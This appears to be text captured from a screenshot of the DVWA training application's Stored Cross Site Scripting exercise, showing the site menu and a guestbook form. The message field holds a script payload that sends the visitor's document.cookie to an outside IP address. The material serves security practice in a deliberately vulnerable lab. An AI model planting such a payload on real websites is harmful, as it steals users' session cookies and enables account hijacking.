 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
tes
Message *
<script>window.location='http://192.xx.xx.x
/?cookie='+document.cookie</script>
Sign Guestbook Clear Guestbook